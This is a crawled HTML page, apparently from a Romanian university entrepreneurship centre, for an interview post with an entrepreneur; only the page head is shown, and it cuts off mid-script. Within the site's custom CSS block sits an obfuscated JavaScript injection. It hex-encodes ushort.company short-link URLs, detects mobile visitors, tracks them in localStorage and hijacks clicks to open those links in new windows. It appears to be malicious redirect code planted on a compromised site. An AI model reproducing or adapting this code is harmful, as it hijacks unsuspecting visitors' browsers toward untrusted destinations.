

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antreprenoriat.upb.ro/intreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2/
body_size: 21478
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8" />
	
	<title>Centru de Antreprenoriat UPBizz |   Întreabă un antreprenor &#8211;  ALIN TRUȘCĂ &#8211; Antreprenor, fondator și deținător al brandurilor: EVOhoreca.ro, JUKO.ro, Studio32.ro, truEvents.ro și MobilaMania.ro</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://antreprenoriat.upb.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png">
	<link rel="apple-touch-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centru de Antreprenoriat UPBizz &raquo; Flux" href="http://antreprenoriat.upb.ro/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/antreprenoriat.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://antreprenoriat.upb.ro/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/elegant-icons/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/linea-icons/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/print.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/mac_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/webkit_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic.css?ver=1711105308' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic_responsive.css?ver=1711105311' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/custom_css.css?ver=1711105308' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://antreprenoriat.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="http://antreprenoriat.upb.ro/wp-json/wp/v2/posts/20113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://antreprenoriat.upb.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://antreprenoriat.upb.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://antreprenoriat.upb.ro/intreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2/" />
<link rel='shortlink' href='http://antreprenoriat.upb.ro/?p=20113' />
<link rel="alternate" type="application/json+oembed" href="http://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sigla-upb img {max-width:40px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 